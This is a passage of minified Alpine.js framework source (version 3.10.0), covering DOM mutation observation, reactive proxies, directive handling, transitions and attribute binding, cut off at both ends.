i(i){!function(i){n.includes(i)||n.push(i),!t&&!e&&(e=!0,queueMicrotask(o))}(i)}function r(e){let t=n.indexOf(e);-1!==t&&n.splice(t,1)}function o(){e=!1,t=!0;for(let e=0;e<n.length;e++)n[e]();n.length=0,t=!1}var a,u,s,l,c=!0;function f(e){u=e}var d=[],p=[],h=[];function _(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,p.push(t))}function g(e,t){!e._x_attributeCleanups||Object.entries(e._x_attributeCleanups).forEach((([n,i])=>{(void 0===t||t.includes(n))&&(i.forEach((e=>e())),delete e._x_attributeCleanups[n])}))}var v=new MutationObserver(A),m=!1;function y(){v.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),m=!0}function x(){(b=b.concat(v.takeRecords())).length&&!w&&(w=!0,queueMicrotask((()=>{A(b),b.length=0,w=!1}))),v.disconnect(),m=!1}var b=[],w=!1;function E(e){if(!m)return e();x();let t=e();return y(),t}var S=!1,k=[];function A(e){if(S)return void(k=k.concat(e));let t=[],n=[],i=new Map,r=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach((e=>1===e.nodeType&&t.push(e))),e[o].removedNodes.forEach((e=>1===e.nodeType&&n.push(e)))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,u=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:n,value:t.getAttribute(n)})},s=()=>{r.has(t)||r.set(t,[]),r.get(t).push(n)};t.hasAttribute(n)&&null===a?u():t.hasAttribute(n)?(s(),u()):s()}r.forEach(((e,t)=>{g(t,e)})),i.forEach(((e,t)=>{d.forEach((n=>n(t,e)))}));for(let e of n)if(!t.includes(e)&&(p.forEach((t=>t(e))),e._x_cleanups))for(;e._x_cleanups.length;)e._x_cleanups.pop()();t.forEach((e=>{e._x_ignoreSelf=!0,e._x_ignore=!0}));for(let e of t)n.includes(e)||!e.isConnected||(delete e._x_ignoreSelf,delete e._x_ignore,h.forEach((t=>t(e))),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach((e=>{delete e._x_ignoreSelf,delete e._x_ignore})),t=null,n=null,i=null,r=null}function O(e){return j(L(e))}function C(e,t,n){return e._x_dataStack=[t,...L(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function P(e,t){let n=e._x_dataStack[0];Object.entries(t).forEach((([e,t])=>{n[e]=t}))}function L(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?L(e.host):e.parentNode?L(e.parentNode):[]}function j(e){let t=new Proxy({},{ownKeys:()=>Array.from(new Set(e.flatMap((e=>Object.keys(e))))),has:(t,n)=>e.some((e=>e.hasOwnProperty(n))),get:(n,i)=>(e.find((e=>{if(e.hasOwnProperty(i)){let n=Object.getOwnPropertyDescriptor(e,i);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let r=n.get,o=n.set,a=n;r=r&&r.bind(t),o=o&&o.bind(t),r&&(r._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(e,i,{...a,get:r,set:o})}return!0}return!1}))||{})[i],set:(t,n,i)=>{let r=e.find((e=>e.hasOwnProperty(n)));return r?r[n]=i:e[e.length-1][n]=i,!0}});return t}function M(e){let t=(n,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([r,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;let u=""===i?r:`${i}.${r}`;"object"==typeof o&&null!==o&&o._x_interceptor?n[r]=o.initialize(e,u,r):(e=>"object"==typeof e&&!Array.isArray(e)&&null!==e)(o)&&o!==n&&!(o instanceof Element)&&t(o,u)}))};return t(e)}function N(e,t=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,i){return e(this.initialValue,(()=>function(e,t){return t.split(".").reduce(((e,t)=>e[t]),e)}(t,n)),(e=>$(t,n,e)),n,i)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(i,r,o)=>{let a=e.initialize(i,r,o);return n.initialValue=a,t(i,r,o)}}else n.initialValue=e;return n}}function $(e,t,n){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),$(e[t[0]],t.slice(1),n)}e[t[0]]=n}var z={};function R(e,t){z[e]=t}function T(e,t){return Object.entries(z).forEach((([n,i])=>{Object.defineProperty(e,`$${n}`,{get(){let[e,n]=te(t);return e={interceptor:N,...e},_(t,n),i(t,e)},enumerable:!1})})),e}function I(e,t,n,...i){try{return n(...i)}catch(n){D(n,e,t)}}function D(e,t,n){Object.assign(e,{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout((()=>{throw e}),0)}var F=!0;function W(e,t,n={}){let i;return B(e,t)((e=>i=e),n),i}function B(...e){return q(...e)}var q=H;function H(e,t){let n={};T(n,e);let i=[n,...L(e)];if("function"==typeof t)return function(e,t){return(n=(()=>{}),{scope:i={},params:r=[]}={})=>{K(n,t.apply(j([i,...e]),r))}}(i,t);let r=function(e,t,n){let i=function(e,t){if(U[e])return U[e];let n=Object.getPrototypeOf((async function(){})).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e)||/^(let|const)\s/.test(e)?`(() => { ${e} })()`:e,r=(()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`)}catch(n){return D(n,t,e),Promise.resolve()}})();return U[e]=r,r}(t,n);return(r=(()=>{}),{scope:o={},params:a=[]}={})=>{i.result=void 0,i.finished=!1;let u=j([o,...e]);if("function"==typeof i){let e=i(i,u).catch((e=>D(e,n,t)));i.finished?(K(r,i.result,u,a,n),i.result=void 0):e.then((e=>{K(r,e,u,a,n)})).catch((e=>D(e,n,t))).finally((()=>i.result=void 0))}}}(i,t,e);return I.bind(null,e,t,r)}var U={};function K(e,t,n,i,r){if(F&&"function"==typeof t){let o=t.apply(n,i);o instanceof Promise?o.then((t=>K(e,t,n,i))).catch((e=>D(e,r,t))):e(o)}else e(t)}var X="x-";function V(e=""){return X+e}var Y={};function G(e,t){Y[e]=t}function Z(e,t,n){let i={};return Array.from(t).map(ie(((e,t)=>i[e]=t))).filter(ae).map(function(e,t){return({name:n,value:i})=>{let r=n.match(ue()),o=n.match(/:([a-zA-Z0-9\-:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],u=t||e[n]||n;return{type:r?r[1]:null,value:o?o[1]:null,modifiers:a.map((e=>e.replace(".",""))),expression:i,original:u}}}(i,n)).sort(ce).map((t=>function(e,t){let n=()=>{},i=Y[t.type]||n,[r,o]=te(e);!function(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}(e,t.original,o);let a=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,r),i=i.bind(i,e,t,r),J?Q.get(ee).push(i):i())};return a.runCleanups=o,a}(e,t)))}var J=!1,Q=new Map,ee=Symbol();function te(e){let t=[],[n,i]=function(e){let t=()=>{};return[n=>{let i=u(n);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(i),t=()=>{void 0!==i&&(e._x_effects.delete(i),s(i))},i},()=>{t()}]}(e);return t.push(i),[{Alpine:Xe,effect:n,cleanup:e=>t.push(e),evaluateLater:B.bind(B,e),evaluate:W.bind(W,e)},()=>t.forEach((e=>e()))]}var ne=(e,t)=>({name:n,value:i})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:i});function ie(e=(()=>{})){return({name:t,value:n})=>{let{name:i,value:r}=re.reduce(((e,t)=>t(e)),{name:t,value:n});return i!==t&&e(i,t),{name:i,value:r}}}var re=[];function oe(e){re.push(e)}function ae({name:e}){return ue().test(e)}var ue=()=>new RegExp(`^${X}([^:^.]+)\\b`);var se="DEFAULT",le=["ignore","ref","data","id","bind","init","for","mask","model","modelable","transition","show","if",se,"teleport","element"];function ce(e,t){let n=-1===le.indexOf(e.type)?se:e.type,i=-1===le.indexOf(t.type)?se:t.type;return le.indexOf(n)-le.indexOf(i)}function fe(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}var de=[],pe=!1;function he(e=(()=>{})){return queueMicrotask((()=>{pe||setTimeout((()=>{_e()}))})),new Promise((t=>{de.push((()=>{e(),t()}))}))}function _e(){for(pe=!1;de.length;)de.shift()()}function ge(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>ge(e,t)));let n=!1;if(t(e,(()=>n=!0)),n)return;let i=e.firstElementChild;for(;i;)ge(i,t),i=i.nextElementSibling}function ve(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var me=[],ye=[];function xe(){return me.map((e=>e()))}function be(){return me.concat(ye).map((e=>e()))}function we(e){me.push(e)}function Ee(e){ye.push(e)}function Se(e,t=!1){return ke(e,(e=>{if((t?be():xe()).some((t=>e.matches(t))))return!0}))}function ke(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return ke(e.parentElement,t)}}function Ae(e,t=ge){!function(e){J=!0;let t=Symbol();ee=t,Q.set(t,[]);let n=()=>{for(;Q.get(t).length;)Q.get(t).shift()();Q.delete(t)};e(n),J=!1,n()}((()=>{t(e,((e,t)=>{Z(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()}))}))}function Oe(e,t){return Array.isArray(t)?Ce(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!!t&&n(e))).filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!t&&n(e))).filter(Boolean),o=[],a=[];return r.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))})),i.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))})),()=>{a.forEach((t=>e.classList.add(t))),o.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?Oe(e,t()):Ce(e,t)}function Ce(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean))}function Pe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach((([t,i])=>{n[t]=e.style[t],t.startsWith("--")||(t=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}(t)),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{Pe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}(e,t)}function Le(e,t=(()=>{})){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function je(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,i)},out(n=(()=>{}),i=(()=>{})){Ne(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,i)}})}function Me(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:Me(t)}function Ne(e,t,{during:n,start:i,end:r}={},o=(()=>{}),a=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(i).length&&0===Object.keys(r).length)return o(),void a();let u,s,l;!function(e,t){let n,i,r,o=Le((()=>{E((()=>{n=!0,i||t.before(),r||(t.end(),_e()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Le((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},E((()=>{t.start(),t.during()})),pe=!0,requestAnimationFrame((()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),E((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{n||(E((()=>{t.end()})),_e(),setTimeout(e._x_transitioning.finish,o+a),r=!0)}))}))}(e,{start(){u=t(e,i)},during(){s=t(e,n)},before:o,end(){u(),l=t(e,r)},after:a,cleanup(){s(),l()}})}function $e(e,t,n){if(-1===e.indexOf(t))return n;let i=e[e.indexOf(t)+1];if(!i||"scale"===t&&isNaN(i))return n;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}G("transition",((e,{value:t,modifiers:n,expression:i},{evaluate:r})=>{"function"==typeof i&&(i=r(i)),i?function(e,t,n){je(e,Oe,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,i,t):function(e,t,n){je(e,Pe);let i=!t.includes("in")&&!t.includes("out")&&!n,r=i||t.includes("in")||["enter"].includes(n),o=i||t.includes("out")||["leave"].includes(n);t.includes("in")&&!i&&(t=t.filter(((e,n)=>n<t.indexOf("out")))),t.includes("out")&&!i&&(t=t.filter(((e,n)=>n>t.indexOf("out"))));let a=!t.includes("opacity")&&!t.includes("scale"),u=a||t.includes("opacity"),s=a||t.includes("scale"),l=u?0:1,c=s?$e(t,"scale",95)/100:1,f=$e(t,"delay",0),d=$e(t,"origin","center"),p="opacity, transform",h=$e(t,"duration",150)/1e3,_=$e(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";r&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:l,transform:`scale(${c})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${_}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:l,transform:`scale(${c})`})}(e,n,t)})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,i){let r=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):r():e._x_transition?e._x_transition.in(n):r():(e._x_hidePromise=e._x_transition?new Promise(((t,n)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=Me(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask((()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var ze=!1;function Re(e,t=(()=>{})){return(...n)=>ze?t(...n):e(...n)}function Te(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=a({})),e._x_bindings[t]=n,t=i.includes("camel")?function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t):t,t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ie(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>Ie(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){let n=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=n.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=Oe(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(De(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ie(e,t){return e==t}function De(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function Fe(e,t){var n;return function(){var i=this,r=arguments,o=function(){n=null,e.apply(i,r)};clearTimeout(n),n=setTimeout(o,t)}}function We(e,t){let n;return function(){let i=this,r=arguments;n||(e.apply(i,r),n=!0,setTimeout((()=>n=!1),t))}}var Be={},qe=!1;var He={};var Ue={};var Ke={get reactive(){return a},get release(){return s},get effect(){return u},get raw(){return l},version:"3.10.0",flushAndStopDeferringMutations:function(){S=!1,A(k),k=[]},dontAutoEvaluateFunctions:function(e){let t=F;F=!1,e(),F=t},disableEffectScheduling:function(e){c=!1,e(),c=!0},setReactivityEngine:function(e){a=e.reactive,s=e.release,u=t=>e.effect(t,{scheduler:e=>{c?i(e):e()}}),l=e.raw},closestDataStack:L,skipDuringClone:Re,addRootSelector:we,addInitSelector:Ee,addScopeToNode:C,deferMutations:function(){S=!0},mapAttributes:oe,evaluateLater:B,setEvaluator:function(e){q=e},mergeProxies:j,findClosest:ke,closestRoot:Se,interceptor:N,transition:Ne,setStyles:Pe,mutateDom:E,directive:G,throttle:We,debounce:Fe,evaluate:W,initTree:Ae,nextTick:he,prefixed:V,prefix:function(e){X=e},plugin:function(e){e(Xe)},magic:R,store:function(e,t){if(qe||(Be=a(Be),qe=!0),void 0===t)return Be[e];Be[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Be[e].init(),M(Be[e])},start:function(){document.body||ve("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),fe(document,"alpine:init"),fe(document,"alpine:initializing"),y(),function(e){h.push(e)}((e=>Ae(e,ge))),_((e=>function(e){ge(e,(e=>g(e)))}(e))),function(e){d.push(e)}(((e,t)=>{Z(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(be())).filter((e=>!Se(e.parentElement,!0))).forEach((e=>{Ae(e)})),fe(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),ze=!0,function(e){let t=u;f(((e,n)=>{let i=t(e);return s(i),()=>{}})),e(),f(t)}((()=>{!function(e){let t=!1;Ae(e,((e,n)=>{ge(e,((e,i)=>{if(t&&function(e){return xe().some((t=>e.matches(t)))}(e))return i();t=!0,n(e,i)}))}))}(t)})),ze=!1},bound:function(e,t,n){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];let i=e.getAttribute(t);return null===i?"function"==typeof n?n():n:De(t)?!![t,"true"].includes(i):""===i||i},$data:O,data:function(e,t){Ue[e]=t},bind:function(e,t){He[e]="function"!=typeof t?()=>t:t}},Xe=Ke;function Ve(e,t){let n=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)n[i[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Ve("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly,async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");var Ye,Ge={},Ze=Object.assign,Je=Object.prototype.hasOwnProperty,Qe=(e,t)=>Je.call(e,t),et=Array.isArray,tt=e=>"[object Map]"===ot(e),nt=e=>"symbol"==typeof e,it=e=>null!==e&&"object"==typeof e,rt=Object.prototype.toString,ot=e=>rt.call(e),at=e=>(e=>"string"==typeof e)(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ut=e=>{let t=Object.create(null);return n=>t[n]||(t[n]=e(n))},st=/-(\w)/g,lt=(ut((e=>e.replace(st,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),ct=(ut((e=>e.replace(lt,"-$1").toLowerCase())),ut((e=>e.charAt(0).toUpperCase()+e.slice(1)))),ft=(ut((e=>e?`on${ct(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),dt=new WeakMap,pt=[],ht=Symbol(""),_t=Symbol("");var gt=0;function vt(e){let{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var mt=!0,yt=[];function xt(){let e=yt.pop();mt=void 0===e||e}function bt(e,t,n){if(!mt||void 0===Ye)return;let i=dt.get(e);i||dt.set(e,i=new Map);let r=i.get(n);r||i.set(n,r=new Set),r.has(Ye)||(r.add(Ye),Ye.deps.push(r))}function wt(e,t,n,i,r,o){let a=dt.get(e);if(!a)return;let u=new Set,s=e=>{e&&e.forEach((e=>{(e!==Ye||e.allowRecurse)&&u.add(e)}))};if("clear"===t)a.forEach(s);else if("length"===n&&et(e))a.forEach(((e,t)=>{("length"===t||t>=i)&&s(e)}));else switch(void 0!==n&&s(a.get(n)),t){case"add":et(e)?at(n)&&s(a.get("length")):(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"delete":et(e)||(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"set":tt(e)&&s(a.get(ht))}u.forEach((e=>{e.options.scheduler?e.options.scheduler(e):e()}))}var Et=Ve("__proto__,__v_isRef,__isVue"),St=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(nt)),kt=Lt(),At=Lt(!1,!0),Ot=Lt(!0),Ct=Lt(!0,!0),Pt={};function Lt(e=!1,t=!1){return function(n,i,r){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&r===(e?t?un:an:t?on:rn).get(n))return n;let o=et(n);if(!e&&o&&Qe(Pt,i))return Reflect.get(Pt,i,r);let a=Reflect.get(n,i,r);return(nt(i)?St.has(i):Et(i))||(e||bt(n,0,i),t)?a:pn(a)?o&&at(i)?a:a.value:it(a)?e?cn(a):ln(a):a}}["includes","indexOf","lastIndexOf"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){let n=dn(this);for(let e=0,t=this.length;e<t;e++)bt(n,0,e+"");let i=t.apply(n,e);return-1===i||!1===i?t.apply(n,e.map(dn)):i}})),["push","pop","shift","unshift","splice"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){yt.push(mt),mt=!1;let n=t.apply(this,e);return xt(),n}}));var jt=Nt(),Mt=Nt(!0);function Nt(e=!1){return function(t,n,i,r){let o=t[n];if(!e&&(i=dn(i),o=dn(o),!et(t)&&pn(o)&&!pn(i)))return o.value=i,!0;let a=et(t)&&at(n)?Number(n)<t.length:Qe(t,n),u=Reflect.set(t,n,i,r);return t===dn(r)&&(a?ft(i,o)&&wt(t,"set",n,i):wt(t,"add",n,i)),u}}var $t={get:kt,set:jt,deleteProperty:function(e,t){let n=Qe(e,t),i=(e[t],Reflect.deleteProperty(e,t));return i&&n&&wt(e,"delete",t,void 0),i},has:function(e,t){let n=Reflect.has(e,t);return(!nt(t)||!St.has(t))&&bt(e,0,t),n},ownKeys:function(e){return bt(e,0,et(e)?"length":ht),Reflect.ownKeys(e)}},zt={get:Ot,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Rt=(Ze({},$t,{get:At,set:Mt}),Ze({},zt,{get:Ct}),e=>it(e)?ln(e):e),Tt=e=>it(e)?cn(e):e,It=e=>e,Dt=e=>Reflect.getPrototypeOf(e);function Ft(e,t,n=!1,i=!1){let r=dn(e=e.__v_raw),o=dn(t);t!==o&&!n&&bt(r,0,t),!n&&bt(r,0,o);let{has:a}=Dt(r),u=i?It:n?Tt:Rt;return a.call(r,t)?u(e.get(t)):a.call(r,o)?u(e.get(o)):void(e!==r&&e.get(t))}function Wt(e,t=!1){let n=this.__v_raw,i=dn(n),r=dn(e);return e!==r&&!t&&bt(i,0,e),!t&&bt(i,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function Bt(e,t=!1){return e=e.__v_raw,!t&&bt(dn(e),0,ht),Reflect.get(e,"size",e)}function qt(e){e=dn(e);let t=dn(this);return Dt(t).has.call(t,e)||(t.add(e),wt(t,"add",e,e)),this}function Ht(e,t){t=dn(t);let n=dn(this),{has:i,get:r}=Dt(n),o=i.call(n,e);o||(e=dn(e),o=i.call(n,e));let a=r.call(n,e);return n.set(e,t),o?ft(t,a)&&wt(n,"set",e,t):wt(n,"add",e,t),this}function Ut(e){let t=dn(this),{has:n,get:i}=Dt(t),r=n.call(t,e);r||(e=dn(e),r=n.call(t,e));i&&i.call(t,e);let o=t.delete(e);return r&&wt(t,"delete",e,void 0),o}function Kt(){let e=dn(this),t=0!==e.size,n=e.clear();return t&&wt(e,"clear",void 0,void 0),n}function Xt(e,t){return function(n,i){let r=this,o=r.__v_raw,a=dn(o),u=t?It:e?Tt:Rt;return!e&&bt(a,0,ht),o.forEach(((e,t)=>n.call(i,u(e),u(t),r)))}}function Vt(e,t,n){return function(...i){let r=this.__v_raw,o=dn(r),a=tt(o),u="entries"===e||e===Symbol.iterator&&a,s="keys"===e&&a,l=r[e](...i),c=n?It:t?Tt:Rt;return!t&&bt(o,0,s?_t:ht),{next(){let{value:e,done:t}=l.next();return t?{value:e,done:t}:{value:u?[c(e[0]),c(e[1])]:c(e),done:t}},[Symbol.iterator](){return this}}}}function Yt(e){return function(...t){return"delete"!==e&&this}}var Gt={get(e){return Ft(this,e)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!1)},Zt={get(e){return Ft(this,e,!1,!0)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!0)},Jt={get(e){return Ft(this,e,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!1)},Qt={get(e){return Ft(this,e,!0,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!0)};function en(e,t){let n=t?e?Qt:Zt:e?Jt:Gt;return(t,i,r)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(Qe(n,i)&&i in t?n:t,i,r)}["keys","values","entries",Symbol.iterator].forEach((e=>{Gt[e]=Vt(e,!1,!1),Jt[e]=Vt(e,!0,!1),Zt[e]=Vt(e,!1,!0),Qt[e]=Vt(e,!0,!0)}));var tn={get:en(!1,!1)},nn=(en(!1,!0),{get:en(!0,!1)}),rn=(en(!0,!0),new WeakMap),on=new WeakMap,an=new WeakMap,un=new WeakMap;function sn(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>ot(e).slice(8,-1))(e))}function ln(e){return e&&e.__v_isReadonly?e:fn(e,!1,$t,tn,rn)}function cn(e){return fn(e,!0,zt,nn,an)}function fn(e,t,n,i,r){if(!it(e)||e.__v_raw&&(!t||!e.__v_isReactive))return e;let o=r.get(e);if(o)return o;let a=sn(e);if(0===a)return e;let u=new Proxy(e,2===a?i:n);return r.set(e,u),u}function dn(e){return e&&dn(e.__v_raw)||e}function pn(e){return Boolean(e&&!0===e.__v_isRef)}R("nextTick",(()=>he)),R("dispatch",(e=>fe.bind(fe,e))),R("watch",((e,{evaluateLater:t,effect:n})=>(i,r)=>{let o,a=t(i),u=!0,s=n((()=>a((e=>{JSON.stringify(e),u?o=e:queueMicrotask((()=>{r(e,o),o=e})),u=!1}))));e._x_effects.delete(s)})),R("store",(function(){return Be})),R("data",(e=>O(e))),R("root",(e=>Se(e))),R("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=j(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e))),e._x_refs_proxy)));var hn={};function _n(e){return hn[e]||(hn[e]=0),++hn[e]}function gn(e,t,n){R(t,(t=>ve(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,t)))}R("id",(e=>(t,n=null)=>{let i=function(e,t){return ke(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),r=i?i._x_ids[t]:_n(t);return 